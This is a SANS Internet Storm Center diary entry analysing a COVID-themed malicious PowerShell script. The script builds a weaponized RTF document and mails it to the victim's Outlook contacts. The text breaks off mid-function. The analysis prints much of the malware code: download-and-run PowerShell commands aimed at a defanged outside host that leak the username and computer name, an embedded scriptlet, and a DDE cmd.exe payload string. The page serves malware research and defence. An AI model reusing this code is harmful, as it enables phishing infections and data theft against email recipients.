

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary/Weaponized+RTF+Document+Generator+%26+Mailer+in+PowerShell/26030
body_size: 16711
content:
<!doctype html><html lang="en"><head><title>Weaponized RTF Document Generator &amp; Mailer in PowerShell</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/26030" />
    <meta property="og:title" content="Weaponized RTF Document Generator & Mailer in PowerShell" />
    <meta property="og:image" content="https://isc.sans.edu/diaryimages/images/isc-20200417-1.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/diaryimages/images/isc-20200417-1.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="Weaponized RTF Document Generator & Mailer in PowerShell" />

    <meta name="description" content="Weaponized RTF Document Generator &amp; Mailer in PowerShell&comma; Author&colon; Xavier Mertens">
    <meta property="og:description" content="Weaponized RTF Document Generator &amp; Mailer in PowerShell, Author: Xavier Mertens">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/26030" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/diaryimages/images/isc-20200417-1.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for ceadb45f9e2ebe1f64 -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="899da068c9c6b8eda964faf35832b556e3fb13f2" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Xavier Mertens" href="/handler_list.html#xavier-mertens">Xavier Mertens</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary/26026">previous</a></li><li><a href="/diary/26032">next</a></li></ul><div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/amsterdam-march-2026/course/reverse-engineering-malware-advanced-code-analysis">Reverse-Engineering Malware: Advanced Code Analysis</a></td><td class="classcity">Amsterdam</td><td class="classdates">Mar 16th - Mar 20th 2026</td></tr></table></div>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/Weaponized+RTF+Document+Generator+Mailer+in+PowerShell/26030/" >Weaponized RTF Document Generator & Mailer in PowerShell</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F26030" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=Weaponized%20RTF%20Document%20Generator%20%26%20Mailer%20in%20PowerShell&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F26030&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2020-04-17. <b>Last Updated</b>: 2020-04-17 10:35:19 UTC<br />
<b>by</b> <a href="/handler_list.html#xavier-mertens">Xavier Mertens</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/Weaponized+RTF+Document+Generator+Mailer+in+PowerShell/26030/#comments">0 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=26030"></script>
<div class="diarybody">
<p>Another piece of malicious PowerShell script that I found while hunting. Like many malicious activities that occur in those days, it is related to the COVID19 pandemic.&nbsp;Its purpose of simple: It checks if Outlook is used by the victim and, if it&#39;s the case, it generates a malicious RTF document that is spread to all contacts extracted from Outlook. Let&#39;s have a look at it. The script is available on VT (SHA256: 1f7f0d75fe5dace66ec9b5935d28ba02765527f09f58345c2e33e17ab4c91bd7) and has a low score of 8/60[<a href="https://www.virustotal.com/gui/file/1f7f0d75fe5dace66ec9b5935d28ba02765527f09f58345c2e33e17ab4c91bd7/details">1</a>].</p>

<p>First, it performs malicious activity only if Outlook is available on the victim&#39;s computer:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
if((get-childitem C:\Users\$env:username\AppData\Local\Microsoft\Outlook).count -gt 1) {
    ...
}</pre>

<p>If the test is successful, a malicious RTF document is generated and dumped on disk (&#39;urgent.doc&#39;). Here is the beautified code. Most of the code was compressed and Base64-encoded.</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
$gdoc_cmd=&#39;cmd /c powershell IEx(New-Object Net.WebClient).&quot;DownLoadString&quot;(&#39;&#39;hxxp://t[.]awcna[.]com/mail.jsp?%username%*%computername%&#39;&#39;)&#39;
$dde_cmd=&#39;powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString(&#39;&#39;hxxp://t[.]awcna[.]com/mail.jsp?dde*%username%*%computername%&#39;&#39;)&amp;&#39;
$att=$env:tmp+&quot;\urgent.doc&quot;
$gdoc_title=&#39;PROTECTED DOCUMENT&#39;
$gdoc_text=&#39;This file is protected by Microsoft Office.Please enable Editing and Content to see this document.&#39;

function str2hex($str) {
    -join([Text.Encoding]::UTF8.getbytes($str)|foreach{$_.ToString(&#39;x2&#39;)})
}

function u162hex($str){
    -join([Text.Encoding]::Unicode.getbytes($str)|foreach{$_.ToString(&#39;x2&#39;)})
}

function int2hex($num){
    [bitconverter]::ToString([BitConverter]::getBytes([int32]$num)).replace(&quot;-&quot;,&quot;&quot;).tolower()
}

$cmd=$gdoc_cmd.replace(&quot;&#39;&quot;,&quot;\&#39;&quot;)
$filename=-join([char[]](48..57+65..90+97..122)|Get-Random -Count 15)+&quot;.sct&quot;
$filename=&quot;7UFNDWH1X5OPDY1.sct&quot;
$fakepath=&quot;C:\fakepath\$filename&quot;
$data=@&quot;
  &lt;?XML version=&quot;1.0&quot;?&gt;
  &lt;scriptlet&gt;
  &lt;registration description=&quot;fjzmpcjvqp&quot; progid=&quot;fjzmpcjvqp&quot; version=&quot;1.00&quot; classid=&quot;{204774CF-D251-4F02-855B-2BE70585184B}&quot; remotable=&quot;true&quot;&gt;
  &lt;/registration&gt;
&nbsp; &lt;script language=&quot;JScript&quot;&gt;
      &lt;![CDATA[
          new ActiveXObject(&quot;WScript.Shell&quot;).Run(&#39;$cmd&#39;,0,1);window.close();
      ]]&gt;
  &lt;/script&gt;
  &lt;/scriptlet&gt;
  &quot;@.trim()-replace&quot;r&quot;,&quot;&quot;

  $package_data=&quot;0200&quot;+(str2hex $filename)+&quot;00&quot;+(str2hex $fakepath)+&quot;0000000300&quot;+(int2hex ($fakepath.length+1))+ \
&nbsp;                      (str2hex $fakepath)+&quot;00&quot;+(int2hex $data.length)+(str2hex $data)+(int2hex $fakepath.length)+ \
&nbsp;                      (u162hex $fakepath)+(int2hex $filename.length)+(u162hex $filename)+(int2hex $fakepath.length)+(u162hex $fakepath)
  $header_data=&quot;0105000002000000080000005061636b616765000000000000000000&quot;+(int2hex ($package_data.length/2))
  $package=&quot;{\object\objemb\objw1\objh1{\*\objclass Package}{\*\objdata &quot;+$header_data+$package_data+&quot;0105000000000000}}&quot;

  $rtf=$(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream.(,$([Convert]::FromBase64String(&#39;
    7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGA \
    qsgfP358Hz8ifvEv/n3r9hfv/BL6WU1+Op+2+JGt27JYvsWv69Usa3P69lv4a1pmTZN+t6pn46fVdL3Il+344Jf8EvM1Nc3Snd2d+zt49nbkeSg/9p/tn+zf \
&nbsp;   v7e3f/Lpw09PP32i34bPMf55unPybHf3dOd498nu7vHpbrSl99w7xT87O89Onz3j3j4daGgg9SDqBwZj/RPw8HRbP/vR86Pn/yfP/yuH8VR/qvz1fv7o+dHz \
   &nbsp;o+cbef7fCOQ+2eFPn8n/H+yLWd4nn+LTU/n7AX3wQL2Kn41nF/7D/b6dt/4BexvuOQne3h/yPnYe7Ow//fTk+NN7D57cf7pHXoaD4iDj2YW3ROMlwJ/edx// \
    0B54YXvDfs6N77/ns9v1yO7p+MEHhMv+Q5n7Tz8VnvjZfnYxG5gfg5XO0zc+/n392eUYjB9zb8b95GePBl2U8OwCrx/G/CtvP3nQ+dzQ3UiFoX/HD7B00/d/ \
    5B/86PnR837P/xtbq/zvmcxBP14PH2t/H95gl50+udF+7x7LX3v37+/vP72Pnye/ePeX0CekkI+fPj2Vr29+7h3oT0+Z7ZHiu09Kdv+p6ED+m7D4xXu/5OTT \
    42fHT05Pdh8+ePZ0b5d+HHBXzw4e3H9wuqdY3f6xNP2UqON5GUM+i23feR6S9f10x/Nd3vPZxXyC6k9vbPqj54f4/NC6MllBfX4JP79x8v8A&#39;)))),
    [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd() -f $package,(str2hex $filename),(u162hex $filename)

  $rtf_header=&quot; \
    {\rtf1\adeflang1025\ansi\ansicpg936\uc2\adeff31507\deff0\stshfdbch31505\stshfloch31506\stshfhich31506\stshfbi0\deflang103 \
&nbsp;   3\deflangfe2052\themelang1033\themelangfe2052\themelangcs0{\fonttbl{\f0\fbidi \froman\fcharset0\fprq2{\*\panose 020206030 \
&nbsp;   50405020304}Times New Roman;}
    {\f13\fbidi \fnil\fcharset134\fprq2{\*\panose 02010600030101010101}\&#39;cb\&#39;ce\&#39;cc\&#39;e5{\*\falt SimSun};}{\f34\fbidi \froman\ \
&nbsp;   fcharset0\fprq2{\*\panose 02040503050406030204}Cambria Math;}
    ...
    \fs21\lang1033\langfe2052\kerning2\loch\af31506\hich\af31506\dbch\af31505\cgrid\langnp1033\langfenp2052 {\rtlch\fcs1 \af3 \
&nbsp;   1507\afs60 \ltrch\fcs0 \b\fs60\insrsid338069 \hich\af31506\dbch\af31505\loch\f31506 AAAAAAAA}{\rtlch\fcs1 \af31507\afs60  \
    \ltrch\fcs0 \b\fs60\insrsid859070\charrsid859070\par }{\rtlch\fcs1 \af31507 \ltrch\fcs0 \lang1024\langfe1024\noproof\insr \
&nbsp;   sid338069 {\shp{\*\shpinst\shpleft397\shptop564\shpright8667\shpbottom4384\shpfhdr0\shpbxcolumn\shpbxignore\shpbypara\shp \
&nbsp;   byignore\shpwr3\shpwrk0\shpfblwtxt0\shpz0\shplid1026
    ...
    \hich\af31506\dbch\af31505\loch\f31506 BBBBBBBB}{\rtlch\fcs1 \af31507\afs28 \ltrch\fcs0 \fs28\cf6\insrsid859070 
    ...
    \af31507\afs28 \ltrch\fcs0 \fs28\cf6\insrsid7149827\charrsid7149827 \hich\af31506\dbch\af31505\loch\f31506 C:\\\\Programs \
&nbsp;   \\\\Microsoft\\\\Office}{\rtlch\fcs1 \af31507\afs28 \ltrch\fcs0 \fs28\cf6\insrsid7149827 \\\\\hich\af31506\dbch\af31505\l \
&nbsp;   och\f31506 12}{\rtlch\fcs1 \af31507\afs28 \ltrch\fcs0 \fs28\cf6\insrsid7149827\charrsid7149827 \\\\\hich\af31506\dbch\af3 \
&nbsp;   1505\loch\f31506 MSWord\\\\..\\\\..\\\\..\\\\..\\\\..\\\\Windows\\\\system32\\\\cmd.exe /c}{\rtlch\fcs1 \af31507\afs28 \l \
&nbsp;   trch\fcs0\fs28\cf6\insrsid7149827 \hich\af31506\dbch\af31505\loch\f31506  calc.exe&quot; }{\rtlch\fcs1 \af31507\afs28 \ltrch\f \
&nbsp;   cs0 \fs28\cf6\insrsid748411 \hich\af31506\dbch\af31505\loch\f31506 &quot;Microsoft Office Remote \hich\af31506\dbch\af31505\lo \
&nbsp;   ch\f31506 Database&quot; }
    ... 
    \lsdsemihidden0 \lsdunhideused0 \lsdqformat1 \lsdpriority31 \lsdlocked0 Subtle Reference;\lsdsemihidden0 \lsdunhideused0  \
&nbsp;   \lsdqformat1 \lsdpriority32 \lsdlocked0 Intense Reference;\lsdsemihidden0 \lsdunhideused0 \lsdqformat1 \lsdpriority33 \ls \
&nbsp;   dlocked0 Book Title;\lsdpriority37 \lsdlocked0 Bibliography;\lsdqformat1 \lsdpriority39 \lsdlocked0 TOC Heading;}}&quot;
&nbsp;   .replace(&quot;AAAAAAAA&quot;,$gdoc_title).replace(&quot;BBBBBBBB&quot;,$gdoc_text).replace(&quot;calc.exe&quot;,$dde_cmd)
    
&nbsp;   ($rtf_header+$rtf.substring(3))|out-file -encoding ascii $att</pre>

<p>The code is much more longer but I kept only the relevant part where the attacker replaces &#39;AAAAAAAA&#39; by the document title, &#39;BBBBBBBB&#39; by some juicy text and finally the &#39;calc.exe&#39; command by his own malicious recipe&nbsp;(a Powershell script).</p>

<p>The generated document (SHA256:88917f08fd169a257de0a015e83dcc11a41f5a87138d66a79e98b078bf804939)&nbsp;has a VT score of 31/59 on VT[<a href="https://www.virustotal.com/gui/file/88917f08fd169a257de0a015e83dcc11a41f5a87138d66a79e98b078bf804939/details">2</a>] and here is how it looks when opened:</p>

<p><img alt="" src="https://isc.sans.edu/diaryimages/images/isc-20200417-1.png" style="width: 800px; height: 600px;" /></p>

<p>Once the document generated, it is sent to all contacts found in Outlook:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
$global:contacts=@()
$curr_date=Get-Date -Format &quot;yyyy-MM-dd&quot;

# Extract email addresses

function get_contacts($ol_folders) {
    $folders=$ol_folders.folders
    if($folders.count -ge 1){
        foreach($folder in $folders) {
            get_contacts($folder)
        }
    }
